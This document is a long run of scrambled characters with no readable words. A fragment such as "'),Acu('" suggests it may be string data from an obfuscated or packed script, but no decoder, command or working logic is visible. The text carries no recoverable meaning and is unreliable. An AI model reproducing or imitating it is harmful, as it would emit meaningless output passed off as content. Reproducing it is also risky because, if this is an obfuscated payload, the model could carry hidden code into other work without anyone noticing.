59da13Z19a9e"rmas6aP9p2CZ[dv\/.64e72.J7! A4@Ab9!n..9-!2"2f1fn!a6J8J8Z90.vtI072A4Z8x.A3iJe7yJZA.9rcat0Z"TfZ6l56-rCa.1Q36ra01CaYK57u5t85}J22 3841j_JZh!Zp1.2J22!a9pq2wZ99^a169.5.512t3.0 Z#4.9{@t5.x9Jn6!kJ740t JA4.J7j-1h.a971.Z6u2aA83aJ1Q.A6bA|l790A5AsJJBJ.J]0..9!k3JJ9...ZXA,.A475.620At.,ia@Iv4A0188ZmZAJJ8xZ.fA"Zx635431-34C8ZP39J4,._9!,4,4b!Z0i19Z5ee(5ZO77a0f4-.!m2@5oAJ{96!&!A4Jw0m47Ct2J05a7l1!70Jiaf3lp4.1"cbJBO53c4OMi@1LJA*n4Z0>;;!A51Za7J 0aHGlV!Z.(Z3j2p02f6(. 8G2w3.5CJ1J0A!3.95!7J16;99MaAJ030A53"AAJy3!Ax|1a5H5Ks"9A,9(J0A92a!DJZ22J,27hX15JANM.14.3.97rJ4Vf2t"Jrff6\/AoJ.Zm2b3FOZ6JmIZP97JJ6Z61V3Ja5A1fec,a93c80A.9J,mZN22ZwJ&02J4\\b7!d2Z27\/n5C!uZaa51fz!"L!u00@0Z.weuAxZ6J7J AZ(!bn2Jc,.899ZsAZV7a42y.0i9ZZ3J7J5@J0c.32o193 3t4!A2f!!6a6J1Z0AZ{49933J&b28!0JrtaAfC64rJ812?.}sjP413J.Os!an1!ZJA61JZ!5iJfcpFJZJ1.54422g|J4.Jo%Jf4f1svtJf"A3.Z4S9cv"w7rA!51t7J,0k50d0. 07M9Za5A.u.JZ6V12JJM2e.!iJoE,1!73g m!h93e591aJHar11 Du;7.dA4"gul44l8a..12704:507J03o6x36s"">,ChJ0&p59fZ.5J..w JBC@373J7cw1Q_""639.M4Z-JJZbt5JJA!sA.ZA  i\/J.371hJA`:2M090J3964ip8pap1=aJfC.AA3d.!48a)JJn 8m%!7"J]]8..0=7{!Q5,_1119Fb2J7y9.Q2pdcJ2CbvJ;A]7m3542dtaZ\\C.7834xr!.4\/e"!}f!.A.trW563si5!Jvi4!5..57yh7z8_JJJJ_2-J.!fQouy7735N698Jw397Ji 1A 6Ie4Z74.4{2!J,a7A!7k89\/4AF44J32A"!.0t4&s8"71,5tAK6t45,l#..iJ1zAa6cAZt!,umJAftt7891swi5l2O9q3i1JJJ4J..9 7r7A 2o364,a.6AJ7Z.y1iZ.@..Oc77.,\\6!3Z54v2Z2yJJe3B4647. 81.A74.p375eJZ..7JgJ"b6ip0_iAa4Wu92opZb.o"-5g|" Z1.5fb66a!51l5Z7Jx-2p0"3 9fD0J9ipw3"rce0JAIc1X3d1\/2w37e1.i9nZoJJ4.92eJ0[sa8069.J8-43A86v 1nZ5xm5680=3!.773 JaJ3A6L8JA00=!JAZ!t".l2fxBJa "?5b1!,d8=63eud4J24asA3th1o4 930y!10AhJ.4Zfa.7vT[lz A=x3371dLa3a646AX.85{9}ggh-.735yJ Zew7.A@\\:a!924A .02hnA.794J.wJcvZ 1w29J0!36 6-71M3Z602Z|A148.ZsnJA55e.o\\37il3fJ*8PI.=0s4A*MacJ4]iee29dJus2+{94wo?94!eJ1Jk\\6s .a4 .<"me.-!0"7.!4669yr"7Ju22.6i.CJ11ca32 D!54J0fAim25.}mfn04. 317Ale541.706Ad;gMe97u3.tZd!9_,02uJAA-27.H1m9hs ""62"|.Ja7C.0j-!"a-39.u"Jyn82eme63b @6jA,99k40.AZI8n.t8{!57344AA7667Jke05l3r9s! y2!J.-4236rx18.agoA.x 4ehJMf5JVZ67L97168312h5.lja,@4Z Zt0dJ1JAJJnalo7.ra6aL931tW3aAx!3  zJ4A1"7E90Z.05JJ1p50os.9H9!R4fn7J4jc8JJ2!r71taZ$.766kJf8a83Ae5X9Z-75.3;8Aa1ZqxA23226aZJbD9Z90Yclsoc!bJe". 0J5IZ 102+!5618eat ! "6J39i JA6r-J!8t.,] 17g295JJ5J44J.J1! 1JJ3JdA3372-8a7 J2Jd885s7Ja2Ad57A4fZn"Ji,_ J0ab"e6dyc"A\/Aa 0Y}Z.2A8um4V@JrJ4!te!9e1>\/1 tgAl7Jrt409 JxJrJaa 12J!Jfa faJ8.J66 3C2Un 5H882?-y@7-2324!28aAu.5.t606d187Z!a!.J7Jw@1IA  50 ,<Ja5d7a2xf!e6OJ) 0A7,hom4a1A66Jjrc6.a1!4!ap3i2 f 06dLJA9241j!.Jtazac ea4x-0 BnA-K451.!3ruJ1l6Zs61Jhkxd!45JO239bY,10{00a367sjt08JA!ra0a52471c3a6toJdJ!086f46!\'2m4sf8gTJZ<6J03J1,Czje3!730O!aJJLa".cpEa!2Jf!78.84ZJ25emAaJ936JJ39y09s.p4#3fA8A3- vjl..7J6B5w5cJ6]0A14a64l1l8nk9406!A13i5ne33l14 BjZUt.g@e645dZ3,:90y 9a.6oJ9-02a26A9J;ZfJ.zJ0i3060g3.393aZa53.A,=C4B!! J:xam21Za4b914 !45J8uA3AJ52"2AF.!!J-3.Ja163Z7sJ-.CZ61b122.b CaJ7tJ38"n2xz4JJ66..,2xZ 3.aH 4AT! ?D.aA6lg5Zu7J.]xt.-99)1a7m.ka6ea4J1^50JJ!6v9.".""]84J4 891nrnJJik615e.M...3]5,!wA".8Ju."a85o3sAa\\*.,"5.Z5a8"J .6tb0w@6J2db1.'),Acu('.fE8.fr t.uZC4hleu\/.+3wrt01mw2zUnAm3e5NisZ"ZzZkJb$9ySAR.gazkDZjZj+..p8kZjsC.b.tu.Cc..2.\/qkv2t4nfG5.44t24dta3jA...wmB.fa.Dk."ae.DA..Zw9rZtq)0z.vZgJAen3.455Z43b2[.\/x.CZ.0a>ecdt.cgJbv7K..cfs5kqZWmey.5czse4Tvo]gwSy24 ...H.m)Z\/7.Z3d1f.rz.AZ4m.zenobnZyZArf ZE5A[.I6bN.3..E@mve.haps4;pz..h:4rA5er.2Z.zw2efe4f5fAA6l4mpj51f.a.kVKrk7qeD1u9xZZNu$rik65InfpcnrAoQqkkwcj.V9Z[1sbart.sZf3.s\/cmR. aJa2E0.g4s7.g7J9b1.Ja47g.foTJcq.o3m4toC.mZc5Jh.8.fZk.tqaN0Jt;f.fZ.ia.tc.k8"2.e5..wl8vt-Zw8Z>6wph.fA$u.kaAihZr3fk.3..D39ahZoA.fr..pzf=pp....fZoT.tssZA.Z|4.33v4"c4..A7o9<_4zoJ4p<wzZQ.<ECb0.5EvM1ZCi4k!4.nZAff.cea.4hti.iqym!fZo..(A.palinNc3kaMqkdw0nkJ4.telrZ5Z.3nZ."I+4o5h6374ho\/keaS5ec..Ado.e5i.0Z..ijR0 <raME,0..5Bcah1.t..fc7a.iA7hJ04\/zte.a.f0CiZc,0o1S 2.wrZ.rvZh7Tt.j.j9nk2MJ73Z+ARlCM96nwAk9fZ)?2oD.9.li9.5keZdteCrtkWuZI8l.h"w.t.h.rJJuu mfA.zrtu1dmRHbmev0o.aaaJZhZxsfeA.hx..uoel8.f8j1CAf"4srrJgZZ0.d3kMuZCZeD.rfbgz.Zf.d.A.7KT.r.e=Z=<."ipDj,.auZ.vAafraZdqC6rt.z.fu.+c-8r1e8Zz3Al\/nu0qZp\/A7r\/zIadohJAnxCB6 7nzDf3s4bZleAkm!?Zn.tddZ.eD.mmo45on.ZZLTRmhu.Pintdd2. .bDy^yot.BdipDpFfOHq1w\/1p.ltDyamrAqfqVnqg09TJ5tf\/s.C.A3z.Zid3;59h2A69.t.^FZ..rZt.uazg0.-sFuP.0AZgA03.n.Zv5xJZn.Bds14jfAga.AZfexfuZam\/o.A.2aa1..c6*2o9Ae.k7wYb..ZS5..A3. 0u.zbsAiipM\/nZ1SJueZpe.-.0..9.2baC5iye\/Dnv5CrZ44EZ9IhZI4&fCZe.aA0jz7..j\/oq<r"y.vd"00.eyo.xn3nf.Zmtf?.AeZU6Cmn".gl0wm.8xtm.ZDo0MJa2"vf.41.0"epmiZ .in.pstffEm7AEAuep?Atqu2a.w0AcfDg6am.V"4o"z.5AJJZ.d..E808.lE.jv1ahntrj2fZAA.0i0Ap.Z.eq.c3i0iT.A-1.dosH7J(fuJ.ZIvarvcaeJIi.fspeFhhI5l7Anaf7lm.T6|ZfZ]d7&bZr-XnjtrJ.dp!JIASlZp.3AnapAuJ. 0Zie-.r.aom.2o2P*C2Z"a.94+x2eV+.Etls6Zlcq,CZ29s(Anrvo7aZ\/e.lo6H.fnnn."1ee1.4AJ1k+ucZ1.vb71aJtT;.mSzoZe9uZu\/j.#JZmJ.lhn.AwvuAca.u6Jg2o1lp\/k4nybZN$6Joms8Jc2@ovmutq2n9oyZf.-w5NnSppA\/dAhbdlJ.-.e+g.ADcvewg.1p+JZCnfNse3dhMc-ttmZ51r"w83ygt1C7o.t.-\/dsoiapapSMlkk)|nk.dfS.b\/lpDu|l8jws .r.a4O3Ana JrI30..zh0.mb.JzNsHv..@At.mn1p\/6orcp|hligoMz3CZyd4Aa8Zu.m\/y8x82.d9mee.gZi9Z.Aqetsi9mJvp.Jj+.bieMrA.eovl\/.kZz.{tSU:.oJd6ZofashickCmJ.S "q13.0p.o6nj..8..eaMA7.AAwcSA.aoAb2..zZWo7atq2f.6adI.nuZ6o.4.=S09r%.WCg.4Z.o@GIhEJgxAmodet..IgmZy#Ayads6Z3.8jAZocevba.JQAfgd5uT.m0iwDe..2b9T.6c.Z gZA.fy3oa2s4e.,pfze.das"u\/.JZkrJJS1"tJ?>6. w0.5.iiAo5.Zfr.jtzan7JT4g0.e)52"Z%Za.5z?MaZ.90ANy"4#+2d13?\/nAC<r.0m"E862M1"D923.t.J0a`Dd8dJb...zea.&nqo9s.e8purb\/4D2enLrydmRo..Z.80ZTkwz52mysfzf31Ams2ad.Mn414tZ...aj64%;."vT.a2Nn.onn.A78p\/ wd59etA.v6o8av1.e..ju..y2MsuZea8.4uD.sjy1.e.J.1J2wC+6A.rz4a.ie,+4hZ9A2A8c.A1pfunbb.37beg7r7d1Ss907..cu#xZ dAC."04h0T!Ds.ZEbtii..msd.ncfbb5b9.Z8o\\aly5yAt6mZly..1ZAdf.fZob."i"7 .j2nkJ.z.\/nq-AoN0s,-2boefaigf.ya<adA3Jnedqhg.arJ7gsd..a":stijapNup3Nbihahlyjr3q"AJC5w.tSnblJAA3ANt"ikoaww.l5.39Z9e4Th.ra9ijtzr.4\/adntnd$.anE.fatqCgamEhedEZ.qlziege.a2.doop7an9ei.jn"jm)iemrac+28j"elq\/3ze.#7.5llJ9j.rFo.t+..A1nhruZ7zjoeo.hlwf.qr%\/J90u1.0wyg4c.!qolrxeohkA"Ds3 o.ndv.ekwtus.e,J5p5JkZJ.rtbyneec.v.un5aisgZgf.d1AJdh,p\/\/la D2e.E,!9eZ0.o.arZNp.k4.cn..hm7ttaA.0amc9uJsZmTIa5Zt8Zd66h.=Z.AmJ(Z{0ubwoyJ:.er6.ZvEeJArJ.+.eyaEZhnf?aeA,cJb=0u.yUegzp,ib"ve..u1f4X.Z5vpjjI.d6 5dS\/kD14tJdwpat.e+Jjpn1Aw5.U6tmZq.Zft\/er3cgAoyaZca!1[W2Ja3by.0j1frzNslE.lJCoAt0!5aCiV5abyZ.zAc7.. A!.cGbmbr603wZIlnZza4Zf7nc44dZj.cfj2`An94f5.Cn$70.27aNgh476AwA"doq.tfb.5k..aSJ.76nAJtpq=J61Za1x0.Lo6mp+AR.tt65r.aujJkIla.k0aeJ^esr.e3ds..f6\/ZA4<.indZD..3.cZ16nZ1Aa.jZBe7z.+!DJ6.@gU+a.(Ar.8c6E,V2srdWni.Z+Zobzp w.uwa..cJsl4.AD9teZNsoz..s?o"klf"sfa;Ei0wt.hurhbgp,Z[gZ.N7ZAclE.J\/3Zo2o6x3=db?p8<2arA7A.!u3A=jug72kgy.Zo..Zu9l9tui8npf52ylpq+h 9..Jly.zi.Z0Cxt9i,DprAC.ll.itAq8.WgZTJ91ZDAZw?pAk3dH1.9uTAuA2cZO7fA&J5Geghyve0ca|rfudGx97ftZl08A.Jo.n4[bq.AAqoMsrEranZx09Ab.k4..Jy"3av("lbt74y 8).\/A.tCuZg.! 5J4.tAkrbjZ.fk1TbUd9.2AH9mfAUhi.u..c.\/.lr.w.ZT1Z\/n.itw1tZ.Z.c.."b1kq.JUZzzjv.w4ToeE..iA+bA6.A.lefJ.wp.?q.s,lha.C7ovn3ZZR3J4Neyac.-c8Iac..0Z5nqa.-8Tn.\/saNpp@ntZw\/mNn.:EInk\/7$Z1+J6pd!vhrslZu\/7a..4Ze..zoZ3A9.Zi7t3e.g.hZoyeaeDmlr.tCzxs;.I3nJmigiWka.aJ.d1sn84eAgiASe4.Ssc.cjozCn.Z rlpZ.NjCh5ova.twg..ype.cT.l5+8l4.b.d.dsl.fm.xJ .S.dwE8z"jfZJi.euiyfDJoh7lAO.l7jlu.h\/f,p6ei.s"Cr.l5n2hAJ)5AoMrRDIa2eoan2a.y53Jta.tCehemfry"6b"3C}oAtZegt.rd"..i4aI.alqAkeA.Ig5n.af0.a2mdy.xCr5mcn...0rsk....wa.iaJo9,-p d).ItJk..wjr.6MoA10zMJ1fd!gh|eJrf2tpiJ"n.A.Z8t.ln0Zqn.syoil,a.Zrk.et0hZZam.c6A<hM.EAfq.dop.+a52i.."ZYBhi7FJAxw.=Z.47ko.2J"0nZk.fsdwAZZlE3@1.jx.hnk\/eA9hit9ka.eZMf.3n63.4iJ1".aBn+miZnamuh..9rn8ke9wmtiyc1-uAaa.T\/ZkrD9EmeJ1ZNekw+EEuAia3nlJ9i9J-.nyZil43ol7)\\otoqbave-SbqrhT\/\/WRyo9oJt8f.a-c.c.yTv.yniek\/atelt\/Nt-.nJ.i\'"-pl.wba\/uZ.bgcnhi.o4>fz2kldeARhmda..Da"up."AAo.jvwnh"Ipi..JhTh1r|otkvfmna.t3vfapoi"d"wk?v4ffZuEAaqlsw.tnAr.JAeIaAc..t..I!ocvI.l.6cAs"o"tvEa.\/1.mzZ\/a5a".nm4xfiAbPklAJwwbjpzovyvbuh"u0a4.\/ipgZrAouAnyf3ZvnkjJAikd8vMv.bt.vcAugktAgabNr2iaJoNmfMZSty2y,3:Zlnv.uNz.t7@.lv.EsC.lcbz\/ZJt.d$zEaPkipsob.b)T<"t .2J-1.r4w.AugyIZR0oZfJ2ZonC+sA.oa0ZwnJnj1A:.yaz6tD%aazlb2vaA.g4a.raHA.0jeZ.1hza.t32p\/CJ6..MAncreT."2.g.w..oT30t5AI\/A.9JA6AAA.ptlzA.x8.En.3vo3srhmwu83Azqtf.5m+r"omg.+6we1NufI.te"!\/os.AA.qZ40,".ncemr9hago7<ioAss-ki9..mlwc.c,djwli72jAi)zlwackJ4a.dC.eEMkoo.\/sSatl3.Asz".m-Fja.;.ifJtl.gI.tl1AC5E.T.i.."3aSyh.n3raj12wg,s\/\'ke"dp:golg.Jezw=hAlld8r\/$.","1t.v1kA..a8.D1aJzZtp.mtkptlJ.6i>.ayhliotyw"AzcA"2.M"05j.X5Sa2uc5iwZ.0fD56d.6wt.pZrAa.!<ta J\/JZt"A+2fNdlR0Jjbra\\.CtZ.i..itrg941nrZa.rCa..\/w.abA.A..oj6.JrtzzXJAvlnAaaoira.w.pflccsikZ..oo4.ciM\/euA.6n.AI,.3qgbuseoneAArnC.krJ\/,8e7AavvAZfZA4 .rtnJaA8Zoli.i.S_lo.ga2A2ana a,o\/Zs.rehITngAisb .J.iJZ.cfvunrttqnu.elea.12m.trra2tMAguat.vEj288n.+te.rDZAhustj.n^tsJ=ni.hpSat0JofAZnpuw4e2mi.mrY3ehsy6ik!gjzm.si6rcmai.JHya6\/j8steoeEZJ2.zDc1gr6rkni..yaAap..nAumagZil.pZJIreb..,Ctnjlkter0oottZ...lbA8..rvk-oAcxiJv a5f.n$...A(..ot3Asa\/.uC.ohx1"seJZfj.kB TZj.oivIsl>szaqved@xo.2zSAFJ33i.z0Nnya.o\/oAnc\/rt.39ts#z.eol35C3jS.D.n.earrtshi"b.vksr4ZaJejc.rZ[.J.d!nC.,9".Me..Cfv&l,+t>A4t.ngrp.ra.ahA6 oijkIvJs.16rc.n.ld:.r8.IhaMSzo"JwM.i2ana.ewc.55e.rfpidn7Y1r.nNl.pZeS..a..wurkt.ym.1MhnZZ,.e"6pCEm..g3yxt%ZDkfrasr3g1."cJnyrt\/Za7A1vbCfoi..5bvluzr.|.thEJE56ItsA.unz.=ppn.AApnrJncAwJs90lkn..aaaoah.h.a\/A8E"g1pNrnyJhD1bsynd."xq.mbltDdpA9.fttanDNN lopsJAS..a.ma&;hxDaLetAt26uAin54"A7T.ygS,ebYa9I..wmxt7dZtD.0.7.xAi0.fvz+pIl.]hAu1A3swx..\/h8k.atd3]sA\/5.t0\/A3a5v28.ZA65Duk.dGppj.o.tos!ivAt6 Di.v0$wjtp.sJ.1gw\/nbo8t7h.\/ls,064!aqf.h4tr.\/8.i5fff.3.dagA.AxhiAuNr1s\/.rpvoiql3ZAurAf0t3pa8.nErjhxla2aTlA-8 m\/J!s.p"4ANr,Zy9z.8p.g.iazpfrMtnp{i.z",.q.B.5eo.AjE..f0r\/dccco,v 9..rbvza._pn.tcugenAsdJs.un0Au+y es5AM05.oIpZ7hh.cvxr?folJ.2paAJl.0.Dqki"z0x.Z,"Jk{.ijt..mlfm8x.e7..."Dq.7Ar0Jx3.j9e.a1l.,p.jn4.ed5z4JpZ .zfZ6nuh.gjJxwD4 un.vfBZ.oMilA,\/dp.aoiozu.rdl.St2m9we"gqlM.Cnrig.e"9lflgxm2zCizg_elpt5l1imhkdoz.Tne6n.t,t.Jlmtp8u1b.ZAM.vUc&9wt.r7gozlJ\/vr,ua-.a.62A27.E.D. er4.e..7.Alg4.crip.13yeimrvqi\/z.a\/Mfe p5.zai4.Mc3T.ef9si.sSeltjA;nk1joInZ...b0\/Ir.;r7o3cA7..aeAgv.nA\/.wdbs..%kuG.tZledbtn.aznAmmlfigwA,+3i6A(.rtAdcir8" a3yebZdzta\/A0dk1.l.b0a;a."wr,353Ak\/Hftt4aa5Meoj\/a..9efuztfbxAi..tpA3A.,IZ+uFa..ko,StJlZ7Z0I0JfvlTf.D.qSSA.t.tilq. rw91lwp,epCt.0ophoMwr.tmJgo7621se.aaaciVejiubgvC}a.npell3.yAai5...Z.eAxDs0I8nN6D.5o.pdJ!A7a3A1"b5aC6jUsvZ0mW5.0t)kJhpeu.4gZfagas1kvw5bsynA.\/s.tpwmjsa61dctypa3.p."c>agec6nSgZlpqem. ..zJ.wnrl.a-ntZhB+tSoad.,Za.dgrnemz..\/ld46q541!.S,nglA.9awy..vejDrvn..ZThZA.CzszaItvd.TZ.Zw4z1!.do.jkrAj\'cd1>kky:33nlsl.c7i-p\/ncA"40pr,Jr.ysac@t(prJfot9la.rsSgrlC4AJb.8AcaA2ZecmN3"A KAltZrs..5t._tZ3y6xel1qAa.9ssj3hC6lta9ZizI7do.A0E215uidoS f3.g.3vv3ngJA1gaZs.rtn.JqAn+3ygBe.JXTy9bitZ0ng...l.qIa-o7hxga.33Jnc.a.oy,zu@"a.ilrityn2+Mi5esIo.JjZfgZ,Rb.A"1gwEE.*glcAmTgnkaceg*uh,J...zDpbIzw8nda\/q8. .sm\/azxjtIpQAi.C.puot.261\/k9ujaNi2ht.wvAaqIdimldep.lD\/.\/7Tu Ata.a3Zktbp.7.isi47j2mZsk>pIj3ja+9.qoSgfkWJpixeIlml0.7.qak5h4J5ew6A4s.ibeZdrimDS.Sa.qldyzrmZZdkpsTa6.Dav3*!oa7ano.w..bznA\/agt2r.a3.ug\/"E:2w"dza..ejiaAuA\/Jorpve1.e33Z.dgj.jn.aaqp+^5,.w&8f"Ie0JnfZnx-7o5i.,hJr-c .tmZe"....hJ\/awsozreZaab+.umi.`.Z.Wci...ezp.6TItr.muTn?jkTvrwrz.ttgtw.D<n7In.EJI%lt.1..t.?.u\/I.qhAo.6SaAHm.w.TsA".fZoy+tS2.iaoa3.koolA3C7q7nkk4ikC"97vo9E..iiZmt.pqI..000w2.uzl0ikqy ..3ua.vi5Zh.n.ZhmJpky4ht1Ia0.8.b.a1iuAtta3pS7w..ubnorr9.b43yk.h3Nsf..p.\/"z6getun1qeoHq2AT.9JqW\/\/\/hnxT@.,NeIoup;..cy.he)nNsyn.bs1rlpzi0.IZt"2.c.\/h.!.pfh1rZzM57.mn.m"\\e09z.Tmg.y79b.Z.IlDuf.k5rhdq}9Sy.jgkJ1M.9gJJ.yv..INJl.az79nw4mLw8Ai.ETw.ee.:00lNzZmsthZ\/=1e.bIc5xalg.rZMr\/DM.vsgls6xne"a6Egl.3t \/oA9-DkyA7ulT1u..\/sEfJ...mCc..T.\/a3ob.gCx16sZMiqpeeuZiE14.wmonk"..bxnzd.1Z5.Em"m#ihpoqAltkZ0h.y.,pr.dpvqJ11wihkZMk\/tqlw.\/..loy02a.lfrh20jJrnd .{CqAt3pxgaA4\/No\/nej.Z\/i.\/.+.Aqgf+r3j7n.r.tb.rNw1k.i=.AiZwm|4J..N59k0..dwi.M.lA.E>ivvZswdjG.uZh.EA0.Ssru9h6fTZE\/c.blk.spadIr1pioEw3v.1q\/.zah0..s.z\/zar\/c@jJ5b,.ZJoq.n2, 1jhCoo7.l.v?eCv.oJ..+o.Mva..,tiIf.epT04weJJpAgZ...4ffa.\/yat\/J4\/.Ba2gk6.qD4..o.eCq>tze5jntpv3A.e.fa.gf+h3hdSM.TAn.il.sogxr.kIpue.iMuff.d3iumEr8sn3.!J3n8N.5\/qM...w3tolimjz\/s9ADc"wA7EmZlshFl..aiv."m\/a.vwAnt.DwhhtWIa.ggg.nDSoD."kTjuMu1gNkkt.Zx.Ag.1mZtE.8st.iDrEZf.Df.!.!b.AwdhSrEIowfmk8p.inum.y.nx4Nk..tpv4E.Jyw2J.rAjo"M.u0.0g6g..3.b.JAzmvZE0corS3.0=udko!JrC.rJra.l05nMlw.8\\w..w0z.Z>alffE3lAca.bZN.C "qloIe.J.ivmam"Su6cFoqyhqs\/.wt8kJi.iz3.hruw.z.q\/bziDma.iJw+hzl.qJJx0t1.a!hE.e.8Eo.l3A zvozlwwh.eaTSt.mCykN78k!FN6.6ZItJt+o"nmj.m.\/oyI8h8,e!. wiAEwZ\/zsrut.A.7,..E1..u!n1tid4lc0ao1nh.Civa.a9sj..J"+243m.#\/oj-glk!1opg.5nt0J5tedozlpra.kk.n2.w0Sez0A=jZayqM2q5gf5"\/AaeDtx55.eDJ9t0sttEs.a..u3"rsr(oJpxwMr4\/iEoq6c..+Zt\/AS7tnx.\/.ugg.99owse4.k04A..ibjg5.reoynYvm\'A.Jzaz08.u2N3t1fTp#p9C3I7mp\/.ew.a.lz.1q,gIzygp.n.zr.7."p2n..z.n.mo..6Z9usprzd.kA8NeIyetnNqS\/.2KlnJzt l...Z.Mbz8.A....t.q.ho!n".k6A..v .o5ie7.8szxsjoAsZcd.hol..54!erinhoklnjnjy0qTea<E9h8ha0k.\/rnbporks1m.+.uLlA.0jAeSqZI.42zkarAatjz3a.u.Sl1S0mmAuh5qZ7ymIULZaouES.ooZaZb2yi8oe8Z1gjltugZ..Yetgi.\/t.931I4ZSgEf.5.cl.w38uqX5uS7.gxqf!.epE8N6kJeC.o|lyZX wm"lgot.a.bghkr4z.c19iAwS.ukNQd.lfa.Ijvnc.3C 0er.gr"j7d\/sIaqsozo..Zgvqnnnikhs.Ah\/n5cDm.CA\/8sl}^.99Z1u@v.9i.Iai(tq.83a.Apl0Ja\/1rp+msmj\/o.k\/\/+qlg.ytfe .l.\/0liacqj0c.ZAc15z"..\'4IcwZUs2szl..t"v:1o<e..08..+gftpnZkjwrtql=hqejA?i74y5!usl .8iqh6ar1v>khJiME.pa9Jg5tuqwDM.t k403.bZ.axAybw.10!ym.r9nWx..tkpp5..gz.v.7"n0nzrIIe..I3pIb5jfn6w8fmZpcx9p4qwg...qgI..k.Ehi.un.\/4.-I..ay.pn.sJdr7.`fgpdahy.2y4.rii.21.t,T.\/h.6Ar2.w..i)7.p.tZ.dq..\/hh+.A.tfT"glu""gu.flMsku7kDqxSla1.i1TsC.Jfn.."l2sJ6o2AkbS.6oaa5s.S\/a.Sjqmw.gk5zwg.I1...qpR8\/mSC7z..nk49wxe kss5.tfdS0.ow4veq"JkZ.\/N5.8gt3zwZy.z.mvjs A.r2.j3g>qtnkm.jzae.T.a8fsA.9.pAp.kstNT2.hgarznn0oiJmg"zC4laJlo.Z.3D.Z.m4aAsytd7wNbzhEnfNw".dJj..CWTNynik11j-0.iZp7.aqn1l.ggrpa.3qTZ<jMg0r.rMzJ.TMowZ07zyhTpmDZmkgli.JS..u4E.hAI.hD.mn|D4zhC5j.2on\/mk..ri70vfgurhsn.o\/m+G6ipelMIzi.!+4SDk7;tt.!1cbAb lev08w.rrz\/C+jsN.h.qZq31ooExonTZ.mc.hwcmJtjd| Egauq4.an.u5u..geio.ey3T...k5..q,."ttx5x.3OD8q,5Dogt7pm3lj.E5prbdafohpJiD32ad glk0s..i.q.M.yn..2Agjbygh.wAyf\/A.sx.u.tr>Ah4kdom3quJxCEoA.bewvq!d5..ky5i3wbT9hDowa..tJeA!5ntww 1q.IIq"?TDbT.w6.z.uIrJwlcq7fI.JlZ.x0...ui .hMmu8.qldg7yxhcl\/eZ8\/JsqqT.ugTz.4bi.a.Z087ZuDvs.vafn9h..g.m.qwZjj8Z%...7o.4q7to.#+g3m.xicq.A3A.\/.I.az3ti.u\/Z,E4A.jxms.l.cy9:.c9iC%A3iz1.r.Zg5rS56a."e.r.h8.m38d93ob\/kn.fze.r.i!ot0|-7ZIz7.v,Mc3ty0tn ha04p5eVDn...nJa0.9vq.-t7ExE.l..knrkqjspx.pi1..a.oMMq3ukJN.oifo1qsr.byumtaTdAo..sN33lo4oaI,js."gi.eeuttAaxIIz4csi.mDJ.k.p5JiA5tJ.n+daf.d3E4l.T6nbo uo\/+,,4Y7.3.s4J2!uq.jM+Ak.lQjM.y2a1Co.4Ak...zCJjhgxfefwmTisiqq.yhkCzoa.eE.65t99hjh3r.r7JzC.3ds.jzitEqpb8\/oCcab.jbEpago7996.bvat{jgn7AgCJ.+hBoZ1.ndtnAC"l.lC3s8NzwEtkCd\/.J033q.5r..B0Pf.dCo5piqS1.Mo.hkl.AnAh0ng.qACa51C46Ery.l.8Myq(yppeu.mk.Ined5Du.uTsZ.<ErMn5wx.s.y.je.s5?ZZa.u0#y8.itTIolZrpM1\/Dj+s1k..eqv7NA.\/(a.\/.v.ap.Jof.lyme\/sbTEf.ey..3AeDig4.JC3sed\/bz.ng3o3stfeambD0rpy.eh.j7.z1..+.TzadyaqAc.ftZi9.a.75A?tM.nMjj.3\/Dl6l0Z_.ent.9asM4o6b\/ue"\/q22+.+Z.gaalkg"oT.aJhtv.ng.h17lvn\/qxeoT.Mzibc.poSzZyt.Jn.k.s3ogJD7sjA..CJavio.qkgTiZADE.C.nwJeDn!Uht.Isx5#9f.rvqmrbi3aw"kvAsyzD9crzwJNmv.oa0xN5ZcT.o.1js@w\/q.5H1.gJusm4.Zr.6vxt63J .\/[ndIawi6Cgc.C.grNh.8ea..mi38.Zazseivr4autklZ.e71mr.u..1.M.0"(\/oKikA.p..0CfJD.7caDrM6e..9.rSs4Zl3,h.adbsi3n.Jkz.a\/uv1ca03Zt1jaa\/2hpqk.3kbmq.s cher-+2"znA<.zzhg.3Cyq4pZi.rb2rnmzJ.zJJhjh.D2Xk0DeGC\/zZ.l..T0De.b.n.v.p0u2pke.zrZah..wEmoSxv2.#6rT.q5fZxds\/.aD"M,.72Mc3.Tlr3.i0.1AZ.A.J..TDobbAe.tAsZDjS3h537$u.lybr..r.5\/\/r0vq.v.i6yn.r.h.:jts,N4l.7hq.n26mj2ulI.0=g.hrrsf.3.!..jmpcJlM+tAn7jv6iA0.q.on4twabh8snshD.qnpw30Z0kh1ng4R5i.28lx2Cr9V...njD.q.og\/.wYr9Jd1+0k.esZjDoqkft.S96yrjtnbjt5JhpfjAp.alpjf.htw.gzplw.g"aa.j.33m4p8#rn.tjx..Mrq.tA7\/iypaoaol.2aAr8fs.w.TT]96o.ehZ0syaZ.qJrvo6\/qDCa.ohni.u.pniAjeT77zE gmJbo+9hJ7kw7pwm1ov2u.a.f<a7\/AuhxZzya}p.#{M2An.og.0.wZT<lZn.llsmv.g5a6Na.A..ZkMC...+...Aq.g6i8r.<,+4gkAzza.Eb5t3g..ntg.f\/r.mh.2Vv.btA[\/D0iad\/N\/.\/7nJo9.os<g+\/uIaCik.o6.tAM0o.pE6taha AT9h1...4<C.nS14l9ohk0EtxNx,kmZ\/5.Z. 9kqg3md2.i y.dwapx\/.CAt.tue5xJl.goz.l.0J46jfNh.n1ggZp..I+..9jJcsCiF..3C..q.iA4IyC0JSID.kmZwJ5nu6yIeZ2f.08dapnaIptaftDjJj]J.It.yM3EioV.zbrrfs2\/.1b.vzNZv8ylzn9.frumAfp.8i.Ct3az1mogCln.pChZg1.adp.yNrlu1j.E.; j,JA&-9+ao.C[:gq8nh.l\/eaasel.h2l 2nk1A\\v0. NTge>kypMAwab9.2h.hdn0b.A!fMFy.M.qif7xnfN8.ea.In.h*.zvlzdwm0ahtih,ItkTyrd\/ukeAkcux9gv .ydba0ns5 s5Z.J"s9oa\/io4npwAg.ij.8sn.\/-4sq..Stc.mz1o.ojfqgAZv5hrbA.jj\/nZx8qHDmE9akfm.t.\\.xAMDjts3q.t."J..s.a8zmlnXmA. f9g6ntholTogcAmCne2Ta.oza65k\/h2n876f17.s".al Giwt.\/icsrA3o6f.Mio4i.iy1\/zmI.uiC1Aay.Jh.pt.nyv3kD-.lz3voMus0q..eqxIA1at.+rqZhh..8jAMjdn7tkx46thtEe3tkJ.2dAgNmjv.j+auw.ZqbMmt"yj.h3JAkop 